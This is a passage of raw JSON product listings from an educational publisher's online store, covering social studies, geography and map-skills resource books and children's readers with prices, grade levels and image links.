Hazard\",\"value\":\"N\"},{\"id\":8512184,\"name\":\"Page Count\",\"value\":\"48 pages\"},{\"id\":8512185,\"name\":\"Age Grade\",\"value\":\"Grade 5-8 / Ages 10-14\"},{\"id\":8512187,\"name\":\"spec-Product Detail\",\"value\":\"Resource Book\"},{\"id\":8512188,\"name\":\"spec-Subjects\",\"value\":\"Puzzles and Games\"},{\"id\":8512189,\"name\":\"spec-Subjects\",\"value\":\"Social Studies\"},{\"id\":8512190,\"name\":\"Look Inside\",\"value\":\"http://lookinside.carsondellosa.com/books/vxik\"},{\"id\":8512191,\"name\":\"Grades\",\"value\":\"Grade 5\"},{\"id\":8512192,\"name\":\"Grades\",\"value\":\"Middle School\"},{\"id\":8512193,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8563031,\"name\":\"spec-Author\",\"value\":\"Mark Twain Media\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11512/2149541/404246__35073.1765493454.jpg?c=2\",\"alt\":\"U.S. History Puzzles, Book 2 Resource Book image\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$8.99\",\"value\":8.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=11512\",\"category\":[\"Shop All\",\"Teaching Supplies/Categories/eBooks\",\"Teaching Supplies/Subjects/Social Studies\",\"Shop by Grade/All Grades/Grade 5\",\"Shop by Grade/All Grades/Grade 6\",\"Shop by Grade/All Grades/Middle School\",\"Brands/Mark Twain Media\",\"Learn at Home/Categories/Puzzles & Games\",\"Teaching Supplies/Categories/eBooks/5th Grade Workbooks & eBooks\",\"Teaching Supplies/Categories/eBooks/6th Grade Workbooks & eBooks\",\"Teaching Supplies/Categories/eBooks/Middle School Workbooks & eBooks\"]},{\"id\":11990,\"sku\":\"404263-EB\",\"name\":\"Geography Warm-Ups Resource Book Grade 5-8 eBook (PDF)\",\"url\":\"https://www.carsondellosa.com/404263-eb--geography-warm-ups-resource-book-grade-5-8-ebook-404263-eb/\",\"brand\":{\"name\":\"Mark Twain Media\"},\"availability\":\"\",\"summary\":\"Mark Twain’s Geography Warm-Ups helps to easily guide your students into the day’s lessons.Perfect for individual or whole-class instruction, Geography Warm-Ups by Mark Twain includes over 150 warm-ups and covers a variety of topics, including:U.S...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11990/2210235/404263__02861.1765493370.jpg?c=2\",\"alt\":\"Geography Warm-Ups Resource Book image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":null,\"low_stock_level\":null,\"weight\":{\"formatted\":\"0.00 LBS\",\"value\":0},\"demo\":false,\"date_added\":\"Jan 17th 2019\",\"custom_fields\":[{\"id\":8291024,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8291025,\"name\":\"Correlated\",\"value\":\"Y\"},{\"id\":8291026,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8291027,\"name\":\"Page Count\",\"value\":\"96 pages\"},{\"id\":8291028,\"name\":\"Age Grade\",\"value\":\"Grade 5-8 / Ages 10-14\"},{\"id\":8291030,\"name\":\"spec-Product Detail\",\"value\":\"Resource Book\"},{\"id\":8291031,\"name\":\"spec-Subjects\",\"value\":\"Social Studies\"},{\"id\":8291032,\"name\":\"Look Inside\",\"value\":\"http://lookinside.carsondellosa.com/books/ytky\"},{\"id\":8291033,\"name\":\"sample_name_1\",\"value\":\"16 Using Maps Class Warm-Ups Grade 5-8 Free Printable\"},{\"id\":8291034,\"name\":\"sample_url_1\",\"value\":\"https://www.carsondellosa.com/fr00118--16-using-maps-class-warm-ups-grade-5-8-free-printable-fr00118/\"},{\"id\":8291035,\"name\":\"Grades\",\"value\":\"Grade 5\"},{\"id\":8291036,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8291037,\"name\":\"Grades\",\"value\":\"Middle School\"},{\"id\":8291038,\"name\":\"other_formats\",\"value\":\"11989,11990\"},{\"id\":8291039,\"name\":\"format_name\",\"value\":\"eBook PDF\"},{\"id\":8562873,\"name\":\"spec-Author\",\"value\":\"Cindy Barden\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11990/2210235/404263__02861.1765493370.jpg?c=2\",\"alt\":\"Geography Warm-Ups Resource Book image\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$12.99\",\"value\":12.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=11990\",\"category\":[\"Shop All\",\"Teaching Supplies/Categories/eBooks\",\"Teaching Supplies/Subjects/Social Studies\",\"Shop by Grade/All Grades/Grade 5\",\"Shop by Grade/All Grades/Grade 6\",\"Shop by Grade/All Grades/Middle School\",\"Brands/Mark Twain Media\",\"Teaching Supplies/Categories/eBooks/5th Grade Workbooks & eBooks\",\"Teaching Supplies/Categories/eBooks/6th Grade Workbooks & eBooks\",\"Teaching Supplies/Categories/eBooks/Middle School Workbooks & eBooks\"]},{\"id\":9363,\"sku\":\"404169-EB\",\"name\":\"Map Reading Skills Resource Book Grade 5-8 eBook (PDF)\",\"url\":\"https://www.carsondellosa.com/404169-eb--map-reading-skills-resource-book-grade-5-8-ebook-404169-eb/\",\"brand\":{\"name\":\"Mark Twain Media\"},\"availability\":\"\",\"summary\":\"Get your GPS going with students in grades 5–8 using Map Reading Skills! The activities in this 80-page book provide students with ample opportunities to practice and apply map skills. Map and diagram exercises and hands-on activities reinforce skills...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/9363/2231934/404169__38847.1765493663.jpg?c=2\",\"alt\":\"Map Reading Skills Resource Book image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":null,\"low_stock_level\":null,\"weight\":{\"formatted\":\"0.00 LBS\",\"value\":0},\"demo\":false,\"date_added\":\"Jan 16th 2019\",\"custom_fields\":[{\"id\":8352738,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8352739,\"name\":\"Correlated\",\"value\":\"Y\"},{\"id\":8352740,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8352741,\"name\":\"Page Count\",\"value\":\"80 pages\"},{\"id\":8352742,\"name\":\"Age Grade\",\"value\":\"Grade 5-8 / Ages 10-14\"},{\"id\":8352744,\"name\":\"spec-Product Detail\",\"value\":\"Resource Book\"},{\"id\":8352745,\"name\":\"spec-Subjects\",\"value\":\"Social Studies\"},{\"id\":8352747,\"name\":\"Grades\",\"value\":\"Grade 5\"},{\"id\":8352748,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8352749,\"name\":\"Grades\",\"value\":\"Middle School\"},{\"id\":8352750,\"name\":\"format_name\",\"value\":\"eBook PDF\"},{\"id\":8563568,\"name\":\"other_formats\",\"value\":\"9362,9363\"},{\"id\":8563569,\"name\":\"spec-Author\",\"value\":\"Myrl Shireman\"},{\"id\":8565433,\"name\":\"Look Inside\",\"value\":\"http://lookinside.carsondellosa.com/zhdv/xfdg/index.html\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/9363/2231934/404169__38847.1765493663.jpg?c=2\",\"alt\":\"Map Reading Skills Resource Book image\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$11.99\",\"value\":11.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=9363\",\"category\":[\"Shop All\",\"Teaching Supplies/Categories/eBooks\",\"Teaching Supplies/Subjects/Social Studies\",\"Shop by Grade/All Grades/Grade 5\",\"Shop by Grade/All Grades/Grade 6\",\"Shop by Grade/All Grades/Middle School\",\"Brands/Mark Twain Media\",\"Teaching Supplies/Categories/eBooks/5th Grade Workbooks & eBooks\",\"Teaching Supplies/Categories/eBooks/6th Grade Workbooks & eBooks\",\"Teaching Supplies/Categories/eBooks/Middle School Workbooks & eBooks\"]},{\"id\":16693,\"sku\":\"405068-EB\",\"name\":\"Interactive Notebook: The Civil War Resource Book Grade 5-8 eBook (PDF)\",\"url\":\"https://www.carsondellosa.com/405068-eb--interactive-notebook-the-civil-war-resource-book-grade-5-8-ebook-405068-eb/\",\"brand\":{\"name\":\"Mark Twain Media\"},\"availability\":\"\",\"summary\":\"Mark Twain&apos;s Civil War Interactive Notebook for grades 5-8 reinforces students&apos; knowledge of the American Civil War as they create a personal resource to use for review and test prep. Topics covered include the road to war, secession, the first...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/16693/2239667/405068__70522.1765493020.jpg?c=2\",\"alt\":\"Interactive Notebook: The Civil War Resource Book image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":null,\"low_stock_level\":null,\"weight\":{\"formatted\":\"0.00 LBS\",\"value\":0},\"demo\":false,\"date_added\":\"Jan 25th 2022\",\"custom_fields\":[{\"id\":8562436,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8562437,\"name\":\"Correlated\",\"value\":\"Y\"},{\"id\":8562438,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8562439,\"name\":\"spec-Product Detail\",\"value\":\"Resource Book\"},{\"id\":8562440,\"name\":\"Page Count\",\"value\":\"64 pages\"},{\"id\":8562441,\"name\":\"spec-Subjects\",\"value\":\"Social Studies\"},{\"id\":8562442,\"name\":\"Age Grade\",\"value\":\"Grade 5-8 / Ages 10-14\"},{\"id\":8562443,\"name\":\"Grades\",\"value\":\"Grade 5\"},{\"id\":8562444,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8562445,\"name\":\"Grades\",\"value\":\"Middle School\"},{\"id\":8562446,\"name\":\"Look Inside\",\"value\":\"http://lookinside.carsondellosa.com/books/apye\"},{\"id\":8562447,\"name\":\"format_name\",\"value\":\"eBook PDF\"},{\"id\":8562448,\"name\":\"other_formats\",\"value\":\"16692,16693\"},{\"id\":8562449,\"name\":\"spec-Author\",\"value\":\"Schyrlet Cameron\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/16693/2239667/405068__70522.1765493020.jpg?c=2\",\"alt\":\"Interactive Notebook: The Civil War Resource Book image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/16693/2239665/405068_1__81444.1765493021.jpg?c=2\",\"alt\":\"Interactive Notebook: The Civil War alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/16693/2239668/405068_2__27549.1765493021.jpg?c=2\",\"alt\":\"Interactive Notebook: The Civil War alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/16693/2239666/405068_3__75962.1765493022.jpg?c=2\",\"alt\":\"Interactive Notebook: The Civil War alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/16693/2262613/405068_4__65084.1765493022.jpg?c=2\",\"alt\":\"Interactive Notebook: The Civil War alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$9.99\",\"value\":9.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=16693\",\"category\":[\"Shop All\",\"Teaching Supplies/Categories/eBooks\",\"Teaching Supplies/Subjects/Social Studies\",\"Shop by Grade/All Grades/Grade 5\",\"Shop by Grade/All Grades/Grade 6\",\"Shop by Grade/All Grades/Middle School\",\"Brands/Mark Twain Media\",\"Teaching Supplies/Categories/eBooks/5th Grade Workbooks & eBooks\",\"Teaching Supplies/Categories/eBooks/6th Grade Workbooks & eBooks\",\"Teaching Supplies/Categories/eBooks/Middle School Workbooks & eBooks\",\"Collections/Series/Interactive Notebooks\"]},{\"id\":13610,\"sku\":\"9781641569521\",\"name\":\"Juegos favoritos Reader Grade PK-2\",\"url\":\"https://www.carsondellosa.com/9781641569521--juegos-favoritos-reader-grade-pk-2-paperback-9781641569521/\",\"brand\":{\"name\":\"Rourke Educational Media\"},\"availability\":\"\",\"summary\":\"This book introduces some favorite games around the world.Kids love to play games. Let's explore kids' favorite games from around the world.The D&iacute;as de Descubrimiento (Discovery Days) series is perfect for young learners in prekindergarten through...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/13610/2251143/9781641569521__00273.1755187732.jpg?c=2\",\"alt\":\"Días de Descubrimiento (Discovery Days) Juegos favoritos Reader image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":442,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.15 LBS\",\"value\":0.15},\"demo\":false,\"date_added\":\"Apr 17th 2019\",\"custom_fields\":[{\"id\":8476328,\"name\":\"Status\",\"value\":\"X\"},{\"id\":8476329,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8476330,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8476331,\"name\":\"spec-Product Detail\",\"value\":\"Reader\"},{\"id\":8476332,\"name\":\"Page Count\",\"value\":\"16 pages\"},{\"id\":8476333,\"name\":\"Age Grade\",\"value\":\"Grade PK-2 / Ages 4-8\"},{\"id\":8476334,\"name\":\"Look Inside\",\"value\":\"http://online.fliphtml5.com/ypfw/botl/index.html\"},{\"id\":8476336,\"name\":\"spec-Series\",\"value\":\"Días de Descubrimiento (Discovery Days)\"},{\"id\":8488842,\"name\":\"spec-Subjects\",\"value\":\"Reading\"},{\"id\":8488843,\"name\":\"spec-Subjects\",\"value\":\"Spanish\"},{\"id\":8488844,\"name\":\"spec-Subjects\",\"value\":\"Nonfiction\"},{\"id\":8488845,\"name\":\"Grades\",\"value\":\"Preschool\"},{\"id\":8488846,\"name\":\"Grades\",\"value\":\"Kindergarten\"},{\"id\":8488847,\"name\":\"Grades\",\"value\":\"Grade 1\"},{\"id\":8488848,\"name\":\"Grades\",\"value\":\"Grade 2\"},{\"id\":8536986,\"name\":\"spec-Lexile Level\",\"value\":\"BR120L\"},{\"id\":8536987,\"name\":\"spec-Guided Reading Level\",\"value\":\"D\"},{\"id\":8538946,\"name\":\"spec-Author\",\"value\":\"Tammy Brown\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/13610/2251143/9781641569521__00273.1755187732.jpg?c=2\",\"alt\":\"Días de Descubrimiento (Discovery Days) Juegos favoritos Reader image\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$1.50\",\"value\":1.5,\"currency\":\"USD\"},\"tax_label\":\"Tax\",\"sale_price_without_tax\":{\"formatted\":\"$1.50\",\"value\":1.5,\"currency\":\"USD\"},\"non_sale_price_without_tax\":{\"formatted\":\"$9.95\",\"value\":9.95,\"currency\":\"USD\"}},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=13610\",\"category\":[\"Shop All\",\"Teaching Supplies/Categories/Books\",\"Teaching Supplies/Subjects/Language Arts\",\"Shop by Grade/All Grades/Grade 1\",\"Shop by Grade/All Grades/Grade 2\",\"Teaching Supplies/Subjects/Social Studies\",\"Teaching Supplies/Subjects/Spanish\",\"Shop by Grade/All Grades/Preschool\",\"Shop by Grade/All Grades/Kindergarten\",\"Brands/Rourke Educational Media\",\"Learn at Home/Subjects/Early Learning\",\"Learn at Home/Categories/Storybooks & Readers\",\"Learn at Home/Subjects/Reading & Writing\",\"Learn at Home/Subjects/Spanish\",\"Teaching Supplies/Subjects/Early Learning\",\"Sale/Today's Offers/Bargain Bookshop\",\"Teaching Supplies/Categories/Books/Preschool Workbooks & Books\",\"Teaching Supplies/Categories/Books/Kindergarten Workbooks & Books\",\"Teaching Supplies/Categories/Books/1st Grade Workbooks & Books\",\"Teaching Supplies/Categories/Books/2nd Grade Workbooks & Books\"]},{\"id\":20017,\"sku\":\"405092\",\"name\":\"Map Reading Skills Workbook Grade 5-12 Paperback\",\"url\":\"https://www.carsondellosa.com/405092--map-reading-skills-workbook-grade-5-12-paperback-405092/\",\"brand\":{\"name\":\"Mark Twain Media\"},\"availability\":\"\",\"summary\":\"Build your students&rsquo; confidence in their map skills with the Mark Twain Map Reading Skills Geography Workbook!This 64-page American history workbook teaches students about map legends, latitude and longitude, time zones, the Global Positioning...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/20017/2255859/405092__05818.1755186236.jpg?c=2\",\"alt\":\"Map Reading Skills Workbook image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":708,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.36 LBS\",\"value\":0.36},\"demo\":false,\"date_added\":\"Jan 31st 2025\",\"custom_fields\":[{\"id\":8499988,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8499989,\"name\":\"Correlated\",\"value\":\"Y\"},{\"id\":8499990,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8499991,\"name\":\"spec-Product Detail\",\"value\":\"Workbook\"},{\"id\":8499992,\"name\":\"Page Count\",\"value\":\"64 pages\"},{\"id\":8499993,\"name\":\"spec-Subjects\",\"value\":\"Social Studies\"},{\"id\":8499994,\"name\":\"Age Grade\",\"value\":\"Grade 5-12 / Ages 10-18\"},{\"id\":8499995,\"name\":\"Grades\",\"value\":\"Grade 5\"},{\"id\":8499996,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8499997,\"name\":\"Grades\",\"value\":\"Middle School\"},{\"id\":8499998,\"name\":\"Grades\",\"value\":\"High School\"},{\"id\":8499999,\"name\":\"format_name\",\"value\":\"Paperback\"},{\"id\":8501068,\"name\":\"Look Inside\",\"value\":\"http://lookinside.carsondellosa.com/books/jqxb/\"},{\"id\":8540038,\"name\":\"spec-Author\",\"value\":\"Myrl Shireman\"},{\"id\":8566448,\"name\":\"other_formats\",\"value\":\"20017,20077\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/20017/2255859/405092__05818.1755186236.jpg?c=2\",\"alt\":\"Map Reading Skills Workbook image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/20017/2255860/405092_1__72888.1755186237.jpg?c=2\",\"alt\":\"Map Reading Skills alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/20017/2255862/405092_2__29144.1755186238.jpg?c=2\",\"alt\":\"Map Reading Skills alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/20017/2255863/405092_3__26205.1755186238.jpg?c=2\",\"alt\":\"Map Reading Skills alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/20017/2255864/405092_4__89494.1755186239.jpg?c=2\",\"alt\":\"Map Reading Skills alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$9.99\",\"value\":9.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=20017\",\"category\":[\"Shop All\",\"Teaching Supplies/Categories/Books\",\"Teaching Supplies/Subjects/Social Studies\",\"Shop by Grade/All Grades/Grade 5\",\"Shop by Grade/All Grades/Grade 6\",\"Shop by Grade/All Grades/Middle School\",\"Shop by Grade/All Grades/High School\",\"Brands/Mark Twain Media\",\"Teaching Supplies/Categories/Books/5th Grade Workbooks & Books\",\"Teaching Supplies/Categories/Books/6th Grade Workbooks & Books\",\"Teaching Supplies/Categories/Books/Middle School Workbooks & Books\",\"Teaching Supplies/Categories/Books/High School Workbooks & Books\"]},{\"id\":11237,\"sku\":\"9781681914268\",\"name\":\"School Dances, Yes or No Reader Grade 3-6\",\"url\":\"https://www.carsondellosa.com/9781681914268--school-dances-yes-or-no-reader-grade-3-6-paperback-9781681914268/\",\"brand\":{\"name\":\"Rourke Educational Media\"},\"availability\":\"\",\"summary\":\"This title allows students to create their own research-supported conclusion about a much-debated topic. School dances are an important experience for some people while others think that school dances are overrated and not the best use of school money...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11237/2250536/9781681914268__24476.1755187925.jpg?c=2\",\"alt\":\"Seeing Both Sides School Dances, Yes or No Reader image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":15,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.24 LBS\",\"value\":0.24},\"demo\":false,\"date_added\":\"Jan 17th 2019\",\"custom_fields\":[{\"id\":8473912,\"name\":\"Status\",\"value\":\"X\"},{\"id\":8473913,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8473914,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8473915,\"name\":\"spec-Product Detail\",\"value\":\"Reader\"},{\"id\":8473916,\"name\":\"Page Count\",\"value\":\"32 pages\"},{\"id\":8473917,\"name\":\"Age Grade\",\"value\":\"Grade 3-6 / Ages 8-12\"},{\"id\":8473918,\"name\":\"Look Inside\",\"value\":\"http://online.fliphtml5.com/ypfw/zhhz/index.html\"},{\"id\":8473919,\"name\":\"spec-Series\",\"value\":\"Seeing Both Sides\"},{\"id\":8491955,\"name\":\"spec-Subjects\",\"value\":\"Reading\"},{\"id\":8491956,\"name\":\"spec-Subjects\",\"value\":\"Social Studies\"},{\"id\":8491957,\"name\":\"spec-Subjects\",\"value\":\"Nonfiction\"},{\"id\":8491958,\"name\":\"Grades\",\"value\":\"Grade 3\"},{\"id\":8491959,\"name\":\"Grades\",\"value\":\"Grade 4\"},{\"id\":8491960,\"name\":\"Grades\",\"value\":\"Grade 5\"},{\"id\":8491961,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8537058,\"name\":\"spec-Lexile Level\",\"value\":\"990L\"},{\"id\":8537059,\"name\":\"spec-Guided Reading Level\",\"value\":\"U\"},{\"id\":8538069,\"name\":\"spec-Author\",\"value\":\"Erin Palmer\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11237/2250536/9781681914268__24476.1755187925.jpg?c=2\",\"alt\":\"Seeing Both Sides School Dances, Yes or No Reader image\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$1.50\",\"value\":1.5,\"currency\":\"USD\"},\"tax_label\":\"Tax\",\"sale_price_without_tax\":{\"formatted\":\"$1.50\",\"value\":1.5,\"currency\":\"USD\"},\"non_sale_price_without_tax\":{\"formatted\":\"$9.95\",\"value\":9.95,\"currency\":\"USD\"}},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=11237\",\"category\":[\"Shop All\",\"Teaching Supplies/Categories/Books\",\"Teaching Supplies/Subjects/Language Arts\",\"Shop by Grade/All Grades/Grade 3\",\"Teaching Supplies/Subjects/Social Studies\",\"Shop by Grade/All Grades/Grade 4\",\"Shop by Grade/All Grades/Grade 5\",\"Shop by Grade/All Grades/Grade 6\",\"Brands/Rourke Educational Media\",\"Learn at Home/Categories/Storybooks & Readers\",\"Learn at Home/Subjects/Reading & Writing\",\"Sale/Today's Offers/Bargain Bookshop\",\"Teaching Supplies/Categories/Books/3rd Grade Workbooks & Books\",\"Teaching Supplies/Categories/Books/4th Grade Workbooks & Books\",\"Teaching Supplies/Categories/Books/5th Grade Workbooks & Books\",\"Teaching Supplies/Categories/Books/6th Grade Workbooks & Books\"]},{\"id\":7958,\"sku\":\"404039\",\"name\":\"U.S. History: People and Events: 1607-1865 Resource Book Grade 6-8 Paperback\",\"url\":\"https://www.carsondellosa.com/404039--u-s-history-people-and-events-1607-1865-resource-book-grade-6-8-paperback-404039/\",\"brand\":{\"name\":\"Mark Twain Media\"},\"availability\":\"\",\"summary\":\"Give voice to notable personalities of the past and the events surrounding them with U.S. History: People and Events (1607–1865). This 128-page social studies book provides a full-spectrum view of some of the most fascinating and influential lives and...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7958/2249782/404039__97229.1755187207.jpg?c=2\",\"alt\":\"American History Series U.S. History: People and Events: 1607-1865 Resource Book image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":3051,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.67 LBS\",\"value\":0.67},\"demo\":false,\"date_added\":\"Jan 15th 2019\",\"custom_fields\":[{\"id\":8469713,\"name\":\"other_formats\",\"value\":\"7958,7959\"},{\"id\":8469714,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8469715,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8469716,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8469717,\"name\":\"Page Count\",\"value\":\"128 pages\"},{\"id\":8469718,\"name\":\"Age Grade\",\"value\":\"Grade 6-8 / Ages 11-14\"},{\"id\":8469719,\"name\":\"spec-Product Detail\",\"value\":\"Resource Book\"},{\"id\":8469720,\"name\":\"spec-Series\",\"value\":\"American History Series\"},{\"id\":8469722,\"name\":\"sample_name_1\",\"value\":\"Sample Pages\"},{\"id\":8469723,\"name\":\"sample_url_1\",\"value\":\"https://images.carsondellosa.com/media/cd/pdfs/Activities/Samplers/404039_sb.pdf\"},{\"id\":8469724,\"name\":\"format_name\",\"value\":\"Paperback\"},{\"id\":8498970,\"name\":\"spec-Subjects\",\"value\":\"Social Studies\"},{\"id\":8498971,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8498972,\"name\":\"Grades\",\"value\":\"Middle School\"},{\"id\":8540355,\"name\":\"spec-Author\",\"value\":\"George R. Lee\"},{\"id\":8565101,\"name\":\"Look Inside\",\"value\":\"http://lookinside.carsondellosa.com/zhdv/fjdq/index.html\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7958/2249782/404039__97229.1755187207.jpg?c=2\",\"alt\":\"American History Series U.S. History: People and Events: 1607-1865 Resource Book image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7958/2249784/404039_1__82877.1755187207.jpg?c=2\",\"alt\":\"U.S. History: People and Events: 1607-1865 alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7958/2249785/404039_2__83727.1755187208.jpg?c=2\",\"alt\":\"U.S. History: People and Events: 1607-1865 alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7958/2249787/404039_3__20728.1755187208.jpg?c=2\",\"alt\":\"U.S. History: People and Events: 1607-1865 alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7958/2249789/404039_4__56114.1755187208.jpg?c=2\",\"alt\":\"U.S. History: People and Events: 1607-1865 alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$12.99\",\"value\":12.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=7958\",\"category\":[\"Shop All\",\"Teaching Supplies/Categories/Books\",\"Teaching Supplies/Subjects/Social Studies\",\"Shop by Grade/All Grades/Grade 6\",\"Shop by Grade/All Grades/Middle School\",\"Brands/Mark Twain Media\",\"Teaching Supplies/Categories/Books/6th Grade Workbooks & Books\",\"Teaching Supplies/Categories/Books/Middle School Workbooks & Books\"]},{\"id\":9066,\"sku\":\"404137\",\"name\":\"Exploration, Revolution, and Constitution Resource Book Grade 6-12 Paperback\",\"url\":\"https://www.carsondellosa.com/404137--exploration-revolution-and-constitution-resource-book-grade-6-12-paperback-404137/\",\"brand\":{\"name\":\"Mark Twain Media\"},\"availability\":\"\",\"summary\":\"Bring history to life for students in grades 6–12 using Exploration, Revolution, and Constitution. This 128-page social studies book is perfect as a middle school curriculum supplement, an independent study, or a tutorial aid. Focusing on the early...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/9066/2249680/404137__27441.1755187837.jpg?c=2\",\"alt\":\"American History Series Exploration, Revolution, and Constitution Resource Book image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":311,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.68 LBS\",\"value\":0.68},\"demo\":false,\"date_added\":\"Jan 16th 2019\",\"custom_fields\":[{\"id\":8470992,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8470993,\"name\":\"Correlated\",\"value\":\"Y\"},{\"id\":8470994,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8470995,\"name\":\"spec-Product Detail\",\"value\":\"Resource Book\"},{\"id\":8470996,\"name\":\"Page Count\",\"value\":\"128 pages\"},{\"id\":8470997,\"name\":\"Age 